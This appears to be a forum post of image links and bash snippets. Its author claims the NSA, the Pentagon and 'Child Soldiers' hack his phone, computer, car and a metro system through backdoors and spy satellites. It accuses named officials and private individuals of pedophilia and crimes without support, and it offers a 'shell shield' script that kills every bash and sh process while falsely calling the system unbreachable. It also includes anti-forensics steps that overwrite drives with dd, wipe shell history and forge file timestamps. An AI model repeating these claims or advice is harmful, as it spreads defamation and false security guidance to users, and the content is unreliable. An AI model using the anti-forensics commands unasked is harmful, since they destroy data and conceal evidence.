POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
 PROJECTION (Denying an undesirable feeling within thenself and associating it with a target; primitive defense mechanism):
PROJECTION (Denying an undesirable feeling within thenself and associating it with a target; primitive defense mechanism):
https://i.ibb.co/D9bYxxf/swooty4.jpg
https://i.ibb.co/tphVGQj/Holy-Ghost.jpg
Dunno if this fucker went "missing" or not, but the behavior is pertinent to the below report.
https://i.ibb.co/HT7YwPM/Screenshot-20201108-162551.png
 ATTEMPTING TO ESCAPE THEIR EXPOSED MENTAL CONDITION:
ATTEMPTING TO ESCAPE THEIR EXPOSED MENTAL CONDITION:
https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children.)
echo "THE FAILED STONEWALL OF CONGRESS REGARDING NEUTRALIZING ME AS A THREAT TO AMERICA'S PEDOPHILE RING:"
https://i.ibb.co/Jzs6vmR/Screenshot-20200915-112745.png
https://i.ibb.co/sQK2617/Screenshot-20200915-112754.png
https://i.ibb.co/Jq278mX/Screenshot-20200915-112802.png
https://i.ibb.co/QDZzXWp/Screenshot-20200915-112818.png
https://i.ibb.co/yPkJhvP/Screenshot-20200915-112827.png
https://i.ibb.co/PzxMhq6/Screenshot-20200915-112840.png
https://i.ibb.co/gFPbdhc/Screenshot-20200915-112853.png
https://i.ibb.co/yVk3MSx/Screenshot-20200915-112911.png
https://i.ibb.co/TMttXFJ/Screenshot-20200915-112937.png
https://i.ibb.co/5vpSXmg/Screenshot-20200915-112946.png
https://i.ibb.co/jMB0cH5/Screenshot-20200915-112958.png
https://i.ibb.co/7z2sBx3/Screenshot-20200915-113007.png
https://i.ibb.co/3fJ2bRR/Screenshot-20200915-113026.png
https://i.ibb.co/XV0Zmg4/Screenshot-20200915-113040.png
https://i.ibb.co/2WF2nFr/Screenshot-20200915-113051.png
https://i.ibb.co/n15Sj7S/Screenshot-20200915-113100.png
https://i.ibb.co/WyzXwPW/Screenshot-20200915-113112.png
https://i.ibb.co/fYDmrh6/Screenshot-20200915-113120.png
https://i.ibb.co/WFQj1Vs/Screenshot-20200915-113127.png
https://i.ibb.co/fMkLP3t/Screenshot-20200915-113135.png
https://i.ibb.co/jVGWRhr/Screenshot-20200915-113141.png
https://i.ibb.co/4tkqhpY/Screenshot-20200915-113151.png
https://i.ibb.co/GT318DZ/Screenshot-20200915-113157.png
https://i.ibb.co/X8Sxsv4/Screenshot-20200915-113202.png
https://i.ibb.co/7JX0KXZ/Screenshot-20200915-113210.png
https://i.ibb.co/gVgcdhh/Screenshot-20200915-113218.png
https://i.ibb.co/ZXYyVXB/Screenshot-20200915-113236.png
https://i.ibb.co/YTjThG0/Screenshot-20200915-113245.png
https://i.ibb.co/q0SzGgz/Screenshot-20200915-113253.png
https://i.ibb.co/gRGt3S5/Screenshot-20200915-113307.png
echo "DIGITAL ABUSE EXPERIENCED, PART 1:"
#!/bin/bash
echo "mandatory security related concept, to conform with the rules of SoldierX"
cat /etc/shells
while [ true ]
do
sleep 2
killall "bash" -q -v -y 5s
killall "sh" -q - v -y 5s
done &
#Shell Shield, prevents data breaches by actively killing all new shells that spawn. In denying yourself the ability to open a new shell, you also deny an attacker the ability to compromise your system.
echo "Open your terminals first (use tmux), then run this script. New shells will not open. Run as root."
echo "Congratulations! You are now un-fucking-breachable on a clean Linux system."
#It all started when I made this script after catching the NSA red handed hacking my computer.
#I noticed that there were two konsole processes open on my old computer, due to making extensive use of the shell. I killed the first process and my firefox browser, the process that bash was tied to, crashed the instant that the bash process died. After rebooting my computer, I noticed an SMM BIOS error (my BIOS was flashed, I had an end of life system that had no management engine in it). This was the first time I was targeted by the NSA that I know of.
echo "How to not fuck it up, TLDR:"
#Overtly evading the NSA is like fighting Nosferatu Zodd. You're probably going to fail miserably.
echo "Deblob the Intel Management Engine with Corna's ME_Cleaner."
#It's a Nation State backdoor. I have witnessed it in action three times.
#Once with my own hardware, the Operating System of my headless router was shut down and the NIC was active and passing traffic.
#Once more when the graphics card port for my center monitor (three monitor setup) bricked in their HUBRIS before the ability to deblob the IME came into existence (the card was fine upon replacing the motherboard).
#Once again with a RedZone Technologies LLC laptop, the Operating System of the laptop was shut down and fully encrypted with McAfee FDE and the NIC was active and passing traffic.
echo "Patch intel u-code, don't run end of life hardware."
#Spectre/Meltdown and snatching encryption keys from RAM oh my...
echo "Firejail everything."
#Firefox is backdoored on Arch Linux and requires a user-shell to run the application (the TOR-browser-bundle serves as a suitable plaintext browser replacement)
#Firefox on Arch Linux serves as an unprivileged webshell and allows Nation State Actors to bypass this script.
#https://github.com/netblue30/firejail/blob/master/etc/firefox.profile
#I find it interesting that the only two distros that I've ever ran on my PC Linux wise require a user shell/shell scripts.
#This exploit was discovered due to hubris (or curiosity that killed the cat). The webshell that is Firefox was used to crash my konsole (that I use to monitor processes and run the above script). The only application that I had open at the time of the crash was Firefox. After instinctually deeming Firefox to not be "safe" and sandboxing it with Firejail, the NSA utilized automated exploits to repeatedly break the bash profile that the browser used in the sandboxed environment... which would prevent it from opening and force me to delete and recreate the sandbox (which I did via a script). I theorize that the intent of this was to get me to stop using Firejail, which would open my system to being exploited. All it made me do was use the TOR browser as a plaintext browser instead.
echo "Get firmware flashable peripherals/open firmware network cards."
#I'm sitting on three bricked rosewill network cards that used nonfree firmware and that cause a kernel panic even when booted from an Arch Linux live CD (rosewill rng-407/Realtek) (show's over. Backdoors and are shrouded behind NDA's and proprietary blobs.)
echo "Make a headless router, run this on it. Avoid router-modem combo's/use bridge mode."
#Tip: the "linux-firmware" package on Arch Linux is "optional."
#Lucky me for using both built-in motherboard NIC's as my TOR client/router ports.
#TLDR: Buy a Purism laptop. Then run this script.
echo "Shells aren't the only binaries that can be opened via exploit..."
#Binaries that have been opened by Nation State Actors on my system:
#/usr/share/defaults/at-spi2/accessibility.conf
#/usr/bin/dbus-launch
#/usr/bin/gmenudbusmenuproxy
echo "Use an onscreen keyboard"
#Creepers are attracted to your hand movements, down to the t.
http://i.thinimg.com/img/3ean.png (Proof of TOR exploits, dropping traffic to http://check.torproject.org, but failing to catch the secondary manual check by https://ipv4.wtfismyip.com/text)
-TOR still works. This exit node belonged to Nation State actors.
-This occurred when my router was deblobbed of the Intel Management Engine and was running the above script, but had a backdoored network card connected to my Arris Surfboard Modem serving as the WAN interface. TOR ran as a service on a designated router port.
-Pro Tip: Set "maxcircuitdirtiness" in your torrc file to 180
https://metrics.torproject.org/exonerator.html?ip=178.20.55.18×tamp... (Proof of exit node legitimacy)
-Yes, the engagement escalated to the point of me unmasking a Nation State IP address. Exit nodes never prevent you from verifying their authenticity.
-The first TOR exploit that I witnessed involved an exit node that wasn't on the TOR network (I failed to grab the IP address). This occurred when my headless router wasn't deblobbed of the Intel Management Engine. TOR ran as a service on a designated router port.
Based on experience, the purpose of the "unmasking" zero day doesn't seem to be to passively monitor the network traffic of a target (generating fake metadata and swapping exit nodes up to every 3 minutes thwarts this anyway). The purpose of the exploit seems to be to unmask a target to compromise the targets machine via the Intel Management Engine or via shell. The method of unmasking seems to be to intercept and redirect the user to a Nation-State controlled exit node. The exit node that the target is redirected to doesn't necessarily need to be on the TOR network.
This discovery was made due to the NSA's hubris (similar to the discovery of firefox on Arch Linux being backdoored). The first time my traffic to check.torproject.org was dropped, I added a secondary check that wasn't wtfismyip.com/text. Traffic to both sites was then dropped. An hour or so later (maxcircuitdirtiness 180 over the course of an hour, take your time and think this through)... I switched the secondary manual check to wtfismyip.com/text, which is why it slipped through a day later and unveiled a Nation State IP address.
#!/bin/bash
#Deniable Encryption using plain mode and either a software container or a hard drive filled with random 1's and 0's. Encryption + Anti-forensics + Steganography = Play for keeps!
#In english, if a hard drive or file is filled with random 1's and 0's and your encryption scheme doesn't use a header (uses a block cipher... aka plain mode), it's forensically impossible to prove the existence of encrypted data or to differentiate encrypted data from the random 1's and 0's... nor is it possible to brute force a password due to both a lack of a header and the use of an offset.
#I'm purposefully omitting the "panic button" that renders the PC forensically sound and shuts it down within 10 seconds or less.
echo "THIS SCRIPT IS VULNERABLE TO POWER OUTAGES THAT WILL PREVENT A PC FROM BEING RENDERED FORENSICALLY SOUND (AND I'M OMITTING THE PANIC BUTTON). USE A UPS."
#https://security.stackexchange.com/questions/90468/why-is-plain-dm-crypt-only-recommended-for-experts
#Negligable: The Child Soldiers seem to be able to break encrypted containers remotely if they have backdoor access to the motherboard via a Network Card Driver. Dunno how, use NIC's that have Open Source drivers included in the kernel.
#prep a drive
#dd if=/dev/urandom of=/dev/sdX bs=1M status=progress
#dd if=/dev/urandom of=/path/to/suspiciouscontainer.wav bs=1M count=1024 status=progress
#Use rng-tools (rngd) to increase the entropy pool for urandom.
(( $(id -u) == )) || { echo >&2 "Not root."; exit 1; }
#(( $(id -u) == 0 )) || { echo >&2 "Not root."; exit 1; }
read -p "Drag and drop software container here (or enter path to hardware or software container) : " suspiciouscontainer
read -p "Enter offset : " offset
read -p "Enter mapped name of container : " mappedname
cryptsetup --type plain --cipher aes-xts-plain64 --key-size 512 --hash sha512 --offset="${offset}" open "${suspiciouscontainer}" "${mappedname}"
mount /dev/mapper/"${mappedname}" /mnt/
#Q) Drive no worky wut do?
#A) Try "ext4"
#Your Bash history betrays you. Not storing command history (or wiping command history after each use) ensures that the existence of deniably encrypted data can't be proven forensically.
#nano ~/.bash_profile
###export HISTFILESIZE=0
###export HISTSIZE=0
###unset HISTFILE
#Remove the history file (root and normal user)
###rm ~/.bash_history -rf
#Clear terminal history
###history -cw
#This script requires less maintenance when using a physical device (disable syslogs). Software containers require extra steps to keep forensically sound, such as maintaining the access timestamp of the file. Note that Linux automatically alters the modified timestamp of several files on boot.
#touch -a -m -t 200109110520.33 suspiciouscontainer.wav
#I got beef.
echo "GENERAL DIGITAL ABUSE EXPERIENCED, PART 2:"
https://i.ibb.co/r5gXDBh/honeywell.jpg (Testimony regarding a prior relationship from nearly a decade ago stalking me with Nation State Tools digitally and using Nation State Tools to break into a Datawatch secured building to stalk me physically.)
...
https://pbs.twimg.com/media/DuurBwjXcAEoUzS?format=jpg&name=large (Google HOSTING MY EVIDENCE (THAT IS NOW SUPPRESSED ON THINIMG), DETAILING SEVERAL INSTANCES OF ABUSE.)
https://i.ibb.co/sKvBNnM/TheFuckIsThis.png (I asked the Pentagon a question regarding Google's platform.)
https://i.ibb.co/ZX7gvjx/TheFuckIsThis2.png (I got an answer via Google's platform.)
https://i.ibb.co/3fNZdL9/ok.png (Evidence of the Pentagon confirming, via Google's platform, that Qualcomm is in fact backdoored.)
https://i.ytimg.com/vi/jdVtdhS6BNI/maxresdefault.jpg (The Child Soldiers telling me via Google's platform that they "like to break hearts.")
https://www.hiphop-spirit.com/images/albums/lil-xan-be-safe-59042.jpeg (The Child Soldiers telling me via Google's platform that they "like to break hearts.")
https://i.pinimg.com/originals/72/86/cf/7286cf997d78cfc6a4b439e0e7d18cc9... (The Child Soldiers telling me via Google's platform that they "view me as a pet.")
https://i.pinimg.com/originals/81/59/23/81592393b4805345a6e8234f85a692ae... (The Child Soldiers telling me via Google's platform that "trapping men with their vaginas makes them superheroes.")
https://64.media.tumblr.com/tumblr_m8qaqpNtHy1qkdvoho1_500.gifv (The Child Soldiers telling me via Google's platform that "they want me to use a toothbrush to pleasure them sexually.")
https://i.pinimg.com/originals/e8/1a/a7/e81aa774c7cb136755409028f2d0e6e1... (The Child Soldiers telling me via Google's platform that "they were not safe and that they were supposedly copying my ex fiance's fertility awareness practice, under the hope of probing me to see how open I would be to cheating.)
https://images.c-span.org/Files/441/20180315100225011_hd.jpg (The Child Soldiers telling me that they had sex with Paul Nakasone, immediately after I made the "100% Unbreachable" claim.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Mirroring back to me what I wrote and revealing that they have a Spy Satellite that can see and hear through walls and ceilings.)
https://www.infosecisland.com/uploads/remoteimg/997bb1c66bedb6d3b0e05b65... (The Child Soldier program telling me, via Google's platform, the digital crimes that they committed.)
https://www.infosecisland.com/uploads/remoteimg/0a2b45af92e1280a76902206... (The Child Soldier program telling me, via Google's platform, the digital crimes that they committed.)
https://i.ibb.co/4f0hbqK/Screenshot-20201001-060307.png (Project "Chicken")
https://i.ibb.co/Zd6shJk/Screenshot-20200731-073145.png (It takes a strong man to deny what's right in front of him. This video was never watched before and wasn't in my downloaded playlist. Evidence of ambient gaslighting that was aimed at instilling within my head "the idea" to "take a risk" so I would have sex with a Child Soldier. This abuse is similar in nature to the documented "RISK IT ALL" graffiti that was used when I was employed by RedZone, ambient gaslighting that was aimed at instilling within my head "the idea" to "take a risk" and either ILLEGALLY BREACH or CHEAT ON MY EX FIANCE.)
https://i.ibb.co/styK2gn/Screenshot-20200227-141026.png (Using the FCC's new law against YouTube to miscategorize the above video. EVIDENCE THAT THE CHILD SOLDIER PROGRAM USES LAWS TO PORTRAY A FALSE IMAGE OF THEMSELVES.)
https://i.ibb.co/jH16h6v/Screenshot-20200623-071718.png (The Pentagon PROBING FOR PEDOPHILIA.)
https://i.ibb.co/gr0nZ5z/Cure-this-xxl-dick.jpg (Daisychain with the below link.)
https://i.ibb.co/Z1VM1w0/Screenshot-20201104-170552.png (The Pentagon attempting to instill within me "the idea that I have a problem" so they can feel as of they're "affecting me" and "destroying me." PTSD is not in my YouTube metadata. EVIDENCE THAT PSYCHOPATHS USE ADVERTISEMENTS TO ABUSE THEIR TARGETS.)
https://i.ibb.co/wJ3WDH4/Screenshot-20201105-085237.png (Hard probing spaghetti techniques aimed at "magically finding a weakness to use to escape pedophilia.")
Daisychain with:
https://i.ibb.co/pnthJG2/Screenshot-20200518-075732.png (Hard-recommending bombing videos to probe and see if I would recommend terrorism or "take credit" for something not tied to me.)
https://i.ibb.co/4mPDCVn/Screenshot-20200518-075744.png (Hard-recommending bombing videos to probe and see if I would recommend terrorism or "take credit" for something not tied to me.)
1.5 hours later...
https://i.ibb.co/xHgbHZ0/Screenshot-20200518-093907.png (Hard-recommending bombing videos to probe and see if I would recommend terrorism or "take credit" for something not tied to me. Notice that the same exact video has been subject to two types of techniques aimed at abusing me via Google's platform. Also, notice how the Pentagon removes "tags" to "feel as if they're controlling me by removing my options" regarding enter-fucking-tainment...)
...
https://i.ibb.co/S0K8hK3/rip.png (Evidence of ambient gaslighting by female Pentagon officials via Qualcomm's backdoor.)
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation.)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Date, time, and location of the original reveal.)
https://i.ibb.co/S518VYV/20201112-220716-GG-No-Re-Fuck-You-Burn-It.gif (De-facto evidence that Qualcomm is backdoored. The Thots thought to "devalue me" by having the icon disable when I'd make a move to prove that no applications were open. i find the length of tine that the FEDS took money to ignore my reports and participate in my abuse (10 and a half months of being abused by the backdoor since reporting it) to be highly disturbing.)
https://i.ibb.co/3fNZdL9/ok.png (Evidence of the Pentagon confirming, via Google's platform, that Qualcomm is in fact backdoored.)
...
https://i.ibb.co/Tmgprk9/Screenshot-20200805-125033.png (Doublewrapped evidence of Qualcomm's backdoor.)
https://i.ibb.co/RDP43fw/Screenshot-20200825-131929.png (Triplewrapped evidence of Qualcomm's backdoor.)
https://i.ibb.co/R30JXwr/Screenshot-20200905-120938.png (Quadruplewrapped evidence of Qualcomm's backdoor.)
https://i.ibb.co/mTLbM1V/Screenshot-20200906-013346.png (Quintuplewrap. With this color on my screen, I can see the keyboard open in the background when I launch YouTube. When I turn my phone sideways, the keyboard shape changes.)
https://i.ibb.co/R30JXwr/Screenshot-20200905-120938.png (It's free evidence.)
https://i.ibb.co/0q1njRz/Screenshot-20200911-073056.png (More free Qualcomm evidence, abuse performed in direct reaction to me reporting Christopher Wray's pedophilia.)
https://i.ibb.co/4W4XKKG/Screenshot-20200924-125612.png ($hhhhhh)
https://i.ibb.co/VvWKwrf/Screenshot-20200930-175641.png (Become An Hero)
https://i.ibb.co/DWVxD79/Screenshot-20201006-092527.png ("Oh no, we got caught again.")
https://i.ibb.co/vDDC2S3/Screenshot-20201024-091644.png (Molotov Everything.)
https://i.ibb.co/9qZgLtD/Screenshot-20201105-180348.png (#Anotherone)
https://i.ibb.co/JCz5Khp/20201105-183127.gif (DDOS)
https://i.ibb.co/wJ3WDH4/Screenshot-20201105-085237.png (Attempting to force emotional reactivity via YouTube.)
https://i.ibb.co/0FPgbGx/20201004-173456.gif (Using Qualcomm's backdoor to DEVALUE MY KILLALL ANTI-BREACH DISCOVERY.)
https://i.ibb.co/Vpp4zcq/20201111-080110.gif (Devaluing my "peace" and "exerting control over me" by rigging my YouTube application to not play the final half-second of YouTube videos. This can be daisychained with the abusive video recommendations and lowering the quality of the videos that I watch to 144p TO ELICIT AN EMOTIONAL REACTION FOR NARCISSISTIC SUPPLY.)
https://i.ibb.co/3fYqrft/20201111-081440.gif (Devaluing my content by breaking gif's so they don't fully play. This, in a similar manner to the above, has been occurring for months. Some gif's are broken in a manner that suggest lewd and sexual acts.)
https://i.ibb.co/VTr10Cp/20201111-081440-gif.gif (A terrible attempt to devalue my "opinion" via saboraging YouTube's upvote/downvote feature, akin to suppressing evidence and paying SoldierX to ban me if I self-bump, after being paid to allow it for over a year.)
https://i.ibb.co/vdMm29C/Screenshot-20201111-082137.png (Wanting to feel "in control" of their destruction and offering up free evidence, hoping to elicit an emotional reaction for Narcissistic supply. #Anotherone)
https://i.ibb.co/ZK9nqjJ/20201111-172553.gif (Preventing my browser from stopping its loading/delaying the loading. The Pentagon also refreshes the page when I have no internet connection, to "make it harder to think of content to make regarding exposing them.")
https://i.ibb.co/WK5mFsT/20201111-173634.gif (Creating a glitch in Firefox in a similar manner to how they backdoored Firefox on Arch Linux, hoping to stop me from creating content. The Firefox developers took a paycheck or were trapped by underage vagina to make me "vulnerable to attack" and to "abuse me" TWICE.)
https://i.ibb.co/S0ZqdSS/20201112-130526.gif (Preventing me from using the preview function of the SoldierX website, hoping to stop me from creating content.)
https://i.ibb.co/0YkTHxw/20201112-180001.gif (The Child Soldiers tried to prevent me from uploading the evidence that proves that they use scat to facilitate sex in a similar manner to my killall script.)
https://i.ibb.co/wMZXH8G/20201112-214031.gif
https://i.ibb.co/k1GHySF/20201112-214137.gif (the Thots experienced Narcissistic Injury and escalated by using Qualcomm's backdoor to kick me off the network and to hide the SSID of the public wireless... to "punish me." They also have the ability to bluff signal strength in a similar manner to how they can "activate and deactivate GPS to talk to me.")
https://i.ibb.co/k4hxf0n/Screenshot-20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/ZLNBJhg/Bless-Your-Heart-Sweetcheeks.jpg (Preventing me from viewing my created content via Qualcomm's backdoor.)
https://i.ibb.co/fYvN45g/umad-cause-ubad-ho.jpg (Another example of the Pentagon preventing me from viewing my created content via Qualcomm's backdoor.)
https://i.ibb.co/xCc2D46/Screenshot-20200318-180926.png (Evidence of the Pentagon attempting to "herd" me via breaking GPS.)
https://i.ibb.co/g4S28Kc/Screenshot-20200823-112753.png (Evidence that the Pentagon turned North Main Laundry into a FBI monitoring area and that they are actively sabotaging my ability to use NordVPN over obfuscated servers via Qualcomm's backdoor... while magically hoping that I surf incriminating websites so they can magically escape pedophilia.)
--
https://i.ibb.co/vmgmT4N/20200319-114807.jpg (Next to a cellphone tower.)
https://i.ibb.co/f8kQ2gc/Screenshot-20200319-115236.png (Evidence that mobile data is turned on, but not connected to the 4G or LTE network.)
https://i.ibb.co/q71CCgB/Screenshot-20200319-120519.png (It's not my phone carrier.)
--
https://youtu.be/ZsSDjohw45g (They stopped looping the edit page (aimed at preventing me from posting) so I wouldn't catch the evidence on video, but I managed to catch them preventing me from reaching this website unless I use a VPN.)
https://i.ibb.co/sFsk24Z/U-still-mad.jpg (An example of the Pentagon breaking features of my Firefox browser in an effort to make it more difficult for me to find and recycle previously created content.)
...
https://i.imgur.com/RfWWHBQ.png (Hacking imgbb (or using backdoor access to imgbb) to stall my content creation.)
https://i.imgur.com/PsXdSpO.png (Hacking imgbb (or using backdoor access to imgbb) to stall my content creation.)
https://i.imgur.com/v93AgPC.png (Hacking imgbb (or using backdoor access to imgbb) to stall my content creation.)
https://i.imgur.com/vqEB6ky.png (Hacking imgbb (or using backdoor access to imgbb) to stall my content creation.)
https://i.imgur.com/sOy1Pfn.png (Hacking imgbb (or using backdoor access to imgbb) to stall my content creation.)
https://i.ibb.co/Jn4nbkk/Ban-Me-Bby.jpg (One of the several NordVPN IP addresses that the child soldiers hacked imgbb (or used backdoor access into imgbb) over to ban the IP from uploading pictures... to stall my content creation.)
https://i.ibb.co/zbgCMZB/Screenshot-20201111-064340.png (After presenting me with a google captcha repeatedly and I caught them doing this when I wasn't using NordVPN, imgbb was paid to use a Captcha for all NordVPN IP's. This was scratched after a few days. He has now resorted to using money to fuck up my browser. Instead of photos uploading sideways, the resolution now presents itself as "backwards." This doesn't break functionality, but it says a lot about how bad Mark Milley needs the mental condition of the kids to stay in place so he can have sex with them.)
https://i.ibb.co/cbgZqBX/Screenshot-20201111-064328.png (After presenting me with a google captcha repeatedly and I caught them doing this when I wasn't using NordVPN, imgbb was paid to use a Captcha for all NordVPN IP's. This was scratched after a few days. He has now resorted to using money to fuck up my browser. Instead of photos uploading sideways, the resolution now presents itself as "backwards." This doesn't break functionality, but it says a lot about how bad Mark Milley needs the mental condition of the kids to stay in place so he can have sex with them.)
https://i.ibb.co/z262f88/Nakasone.jpg (The Child Soldier program telling me, via Google's platform, the sexual affairs that they have had.)
https://i.ibb.co/W0ndsWk/Screenshot-20201112-021349.png (Thots breaking the screenshot of Paul Nakasone to erode my testimony)
https://i.ibb.co/VvrPLkd/Nakasone666.jpg
(New Screenshot)
...
https://i.ibb.co/SmPpRs1/Encyclo1.png (Sabotaging "Anonymous" out of fear.)
https://i.ibb.co/vxNGTSW/Encyclo2.png (Sabotaging "Anonymous" out of fear.)
https://i.ibb.co/LZwRNxg/Sabosabo.jpg (List of sabotaged/suppressed websites that keeps building due to corrupt FEDS.)
https://i.ibb.co/JCChzpq/You-arent-allowed-to-suppress-me1.jpg (Screenshot of the original Github thread.)
https://i.ibb.co/F8vgHrB/You-arent-allowed-to-suppress-me2.jpg (The post that made the Pentagon REACT and SUPPRESS THEIR SHAME.)
...
https://i.ibb.co/9VZCXBF/Screenshot-20201125-161405.png (Envy regarding converting YouTube videos to .mp4)
https://i.ibb.co/0q9b3h9/Screenshot-20201125-164459.png (The Pentagon got salty about me collecting evidence...)
https://i.ibb.co/Hh11mDh/Screenshot-20201125-164815.png (and Thot-Brained by blocking imgbb on a singular NordVPN server...)
...
https://i.ibb.co/Jk35vyc/They-Hack-Courtrooms.jpg (Hacking Traffic Court and doubling my sentence fee from $50 to $100.)
...
https://i.ibb.co/ZYLscqb/Screenshot-20200309-105941.png (Evidence that Child Soldiers hack the Washington D.C. Metro Rail system, this occurred while I was halfway across the country via vehicle, and I didn't use my Smart Trip for three days straight.) (Daisychain into the video and news article below:)
https://youtu.be/7D2UcDfZ7Mc (Video evidence of the Child Soldiers "Signaling" me (my handle is SIGTERM, which is the "kill signal"... Top Kek) via backdoor access into the Metro Rail system. This video started a fake investigation that wa aimed at "running the mill on me mentally.")
https://i.ibb.co/QcjBZjY/20200125-131540.gif (.gif format. The Metro Signal is supposed to indicate the arrival of a train... up to "30 seconds away." This is base on having used the Metro my entire life, over 1000 trips is a safe estimate.)
https://i.ibb.co/TbxzFZf/1v1meFGT.png (original photo)
https://www.washingtonpost.com/local/trafficandcommuting/1-dead-dozens-h...

echo "ABUSE VIA PRIOR EMPLOYERS:"
https://i.ibb.co/VBkQbBs/20200302-190107.jpg (Attempting to erase my existence as a RedZone employee to cover for Melody Stewart's B&E via zero days to DataWatch's elevators and doors.)
https://i.ibb.co/vXbZZr7/20200302-190643.jpg (Fake Lawyer Letter dated for 1 year in the futute, to "pressure me to not persist any further" regarding Melody Stewart's B&E.)
https://i.ibb.co/r5gXDBh/honeywell.jpg (Assisting a prior relationship in covering up a B&E that involved Datawatch elevators & doors; scripting biased police officers when I went to inquire and make a police report, to cover up their psychopathy and narcissistic injury.)
https://i.ibb.co/F8vgHrB/You-arent-allowed-to-suppress-me2.jpg (Testimony regarding Bill Murphy and James Crifasi failing to help the Pentagon paint me as mentally unstable.)
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (The badge that was taken before I was escorted off the premesis, in preparation to erase my employment record and status as a government employee, taken in reaction to me exposing GPO's involvement in pedophilia.)
https://i.ibb.co/TRLQKYW/Capture.png (Using my prior employers to gaslight and berate my spiritual practices and feeding them information that they did not have access to to do so; firing me to cover it up in a similar manner to RedZone firing me to cover up Melody Stewart's B&E.)

echo "ABUSE VIA FORGED MENTAL EVALUATIONS AND FALSE DIAGNOSIS:"
https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children.)
https://i.ibb.co/h1kmSqt/Counting-Money-Off-Camera.jpg (The Child Soldiers telling me that they pay cops to abuse people.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Mirroring back to me what I wrote by hand and revealing that the Child Soldiers have a Spy Satellite that can see and hear through walls and ceilings.)
...
https://i.ibb.co/Xj5G6qN/20190930-164700.jpg (The FBI was paid to repeatedly break into my apartment to sabotage my spiritual statue, and the Child Soldier Program used my mother, Ardelia Jackson, and my spiritual statue (she was told to break it on purpose...) to instigate Mental Evaluation 2 after I confronted her about how, in her sleep, she said that "Pam told to turn off all of her cellphones" that didn't have service and that the Child Soldiers would make ring via backdoor. In front of the shrink, she gaslit me and and asked "who is Pam and who are the Winter Soldiers?")
https://i.ibb.co/74tBR15/Neither-Blood-Nor-Bond.jpg (Testimony regarding the ambient gaslighting that was performed by paid Shrinks and paid assistants to tell me that kids were responsible for painting me as mentally unstable.)
https://www.witn.com/home/headlines/39429132.html (Suppressed news article regarding the Corpseman that was killed by a Child Soldier, the weapon used being the signal feature of a Spy Satellite.)
https://i.ibb.co/64vGzsc/34490-137995282890402-445784-n.jpg (Photograph that proves that the Corpseman was shot in front of me on purpose out of malice.)
https://i.ibb.co/fpmz8XY/Screenshot-20200828-220927.png
(The Child Soldiers sabotaged my V.A. education benefits and sabotaged my PTSD claim for the murder of the Corpseman that they killed in front of me with the signal feature of their Spy Satellite. The V.A. has the second request that I sent them. The request includes the News Article that they suppressed and the name and details of the pills and needle injections that they perscribed to me during their government sponsored Mental Evaluation. I still have access to it due to the Freedom of Information Act.)

echo "ABUSE EXPERIENCED IN MY VEHICLE:"
https://i.ibb.co/pX3vdR9/Endgame1.jpg (Testimony regarding my serpentine belt being sabotaged to murder me in reaction to me exposing that the female's Pentagon officials were gaslighting me and trying to devalue my handle (SIGTERM) via SIGNALING ME using Qualcomm's backdoor... and me being forced to fix the serpentine belt once the evidence of it being cracked hit paperwork... with CTI being told to pay me extra money to compensate for the belt "as if this would magically make them good people.")
https://i.ibb.co/YDYwWTm/Gaslight-Me-bby.jpg (Evidence/testimony that shows that Firestone was used to gaslight me regarding the safety of my vehicle to distract me from the sabotaged serpentine belt.)
https://i.ibb.co/5Wvg4dh/FBI-Vehicle-Disable-Attempt1.jpg (Pit Maneuver Attempt #1. Occurred while I was employed by GPO due to the serpentine belt failing to snap.)
https://i.ibb.co/L0Jbf4G/20200404-152708.jpg (Evidence of a cracked serpentine belt. Firestone also lied about my oil level being low. I used High Mileage Full Synthetic and went further on regular oil with the oil level not dropping.)
https://i.ibb.co/wc2RWTd/20200325-062704.jpg (Gaslighting to cover up the cleanup job by lying about the oil level. The oil level was full and the tech lied about the Oil Pan leaking, which counts as a repair and not as a "Commercial Vehicle Inspection Recommendation." The Pentagon confused the engine with the transmission.)
https://i.ibb.co/JRryxWW/Mark-Your-Door-With-Lambs-Blood1.jpg (Evidence of ambient gaslighting via arranged accidents, the Pentagon deleted the photo to ERASE THEIR SHAME and then reuploaded it when I called them out. They were projecting what they wanted to see happen to my vehicle with the serpentine belt snap.)
https://i.ibb.co/6gqYmMD/20200404-145103.jpg (This is how accessible the serpentine belt is.)
https://i.ibb.co/zh5xC5c/Heart-Of-Darkness.jpg
https://i.ibb.co/dPNC26b/FBI-Vehicle-Disable-Attempt2.jpg (Pit Maneuver Attempt #2. Occurred when I called the Child Soldier program and "Mark Millboi" out for the Serpentine belt that failed to snap.)
https://i.ibb.co/k3qPG8s/lightningispainful.jpg
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg (The Child Soldier that the FBI agent had sex with, who was sent in reaction to me asking Google for legal assistance (Yarr) and the Child Soldier program feeling "threatened" as a result.)
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (The FBI agent that she had sex with and the FBI agents that she called.)
https://i.ibb.co/wSCDBn9/Emo-Haspel.jpg (Testimony regarding the attack dog.)
https://i.ibb.co/5rqPk3Q/Attempts-To-Wipe-Evidence.jpg (Using the Durango Police to attempt to erase the Windshield that the FBI agent that got caught having sex with a kid hit with a rebar.)
https://i.ibb.co/QmFQ5z7/Satcom-Testimony.jpg (SatCom testimony, which reveals that Satellites are lethal.)
https://i.ibb.co/4PMDsFY/20200616-133524.jpg (Zapping my car's ABS sensor over 100 times with the Spy Satellite to disable Traction Control, due to ENVY regarding the two failed Pit Maneuvers. The last 15+ zaps occurred because I taunted the Pentagon, who has the power to see and hear through walls and ceilings.)
https://i.ibb.co/Wf6d6w3/20200616-133529.jpg (Zapping my car's ABS sensor over 100 times with the Spy Satellite to disable Traction Control, due to ENVY regarding the two failed Pit Maneuvers. The last 15+ zaps occurred because I taunted the Pentagon, who has the power to see and hear through walls and ceilings.)
